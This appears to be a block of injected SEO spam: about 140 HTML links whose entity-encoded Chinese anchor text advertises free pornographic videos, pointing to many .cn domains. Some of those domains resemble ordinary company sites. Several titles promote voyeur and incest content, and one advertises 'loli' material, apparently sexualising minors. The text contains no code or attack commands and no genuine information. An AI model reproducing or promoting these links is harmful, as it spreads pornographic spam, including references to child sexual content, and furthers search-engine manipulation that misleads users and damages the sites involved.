<a href="http://feilibo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://51shipu.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alertie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5927;&#x4EA4;xxxxx</a>|
<a href="http://nmkpx.cn" target="_blank">91&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://tufpc.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://tea86.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://r20d.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://langara.net.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gaimang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://littleglasses.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuoru.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://winespring.com.cn" target="_blank">&#x7F51;&#x53CB;&#x5077;&#x62CD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ccsat.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://020itw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tqwee.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aric.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zkplay.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://feilibo.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://iivr.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://xxxzp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://oina.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maisiwang.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hualingdianti.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://pingxiong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://zaifengdz.com.cn" target="_blank">&#x4E94;&#x6708;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cddesign.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://16870.com.cn" target="_blank">69&#x9EC4;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://500ssq.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yktaoran.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://enjoylive.com.cn" target="_blank">&#x5348;&#x591C;&#x5BB6;&#x5EAD;&#x5F71;&#x9662;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x9EC4;&#x8272;&#x597D;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h3631.cn" target="_blank">&#x514D;&#x8D39;99&#x89C6;&#x9891;</a>|
<a href="http://ggzjzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://88553.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://naveco.js.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kingschem-alginate.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://insty.cn" target="_blank">&#x65E5;&#x97E9;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://heyjuice.com.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://eevfjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fjecg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://untitle.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://kaoyanshu.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://e3lab.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://cg56.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://han-shan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x9EBB;&#x8C46;v&#x2170;de0sex</a>|
<a href="http://qmepe.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://tekom.cn" target="_blank">&#x548C;&#x5CB3;&#x6BCF;&#x665A;&#x5F04;&#x7684;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;&#x89C6;&#x9891;</a>|
<a href="http://hridksjr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://23abc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://yunduanqi.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://cctvcable.cn" target="_blank">&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jthxdjxr.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kemart.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">av&#x72E0;&#x72E0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ghne.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pbey.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wgowemh.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://pipguo.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miheair.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dsn168.cn" target="_blank">&#x871C;&#x81C0;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;.</a>|
<a href="http://helmx.cn" target="_blank">&#x55E8;&#x60A0;&#x60A0;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://88553.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yun1.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://frankyue.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://natra-care.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzjjdq.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://artsea.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbtlb.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6210;+&#x4EBA;+&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x7EBF;</a>|
<a href="http://huayi-hotel.com.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://investjs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8389;&#x841D;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://moyamo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqbaoda.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zoneid.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://i4j.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fimmu.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://ukschools.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://bjltrl.com.cn" target="_blank">&#x5947;&#x7C73;777&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://olscar.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://27ms.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://i5277.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x8DEF;&#x7EBF;&#x4E8C;</a>|
<a href="http://cztongyong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://gryv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x4E9A;&#x6D32;h&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skamol.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;av</a>|
<a href="http://17080.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://daoshy.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://wzliangli.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://xuan819.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://maisiwang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://slbzw.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x5927;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://aquileia.com.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhexp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x7CBE;&#x54C1;2021</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://95168.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhtsvsg.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://geekbus.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://cg520.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x6478;</a>|
<a href="http://booksdirect.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://shsulu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;1&#x533A;2&#x533A;</a>|
<a href="http://atexp.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5728;&#x7EBF;mv&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://newwood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://999qb.cn" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://r20d.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://acial.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://vsight.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://yixinghongtai.cn" target="_blank">&#x56FD;&#x4EA7;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baiish.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BCC;&#x5A46;</a>|
<a href="http://qhbanjia.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;yy</a>|
<a href="http://yctcdj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://moonlight88.com.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x6309;&#x6469;&#x5077;&#x4EBA;a&#x7247;</a>|
<a href="http://k72u.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yslama.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zcdzli.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4E45;&#x4E45;</a>|
<a href="http://uobz.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://passito.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qlads.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkzbld.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;yy</a>|
<a href="http://szdscj.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://cszhuangxiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1beauty.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://transworldfinance.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x770B;&#x770B;&#x514D;&#x8D39;a&#x4E00;&#x7247;&#x6B27;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x4F18;</a>|
<a href="http://ccsat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://oyzw.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjcgfd.com.cn" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://3hipc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;APP</a>|
<a href="http://edqu.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mysgl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yikangjinge.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://szmintong.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://znxawq.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yindua8.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
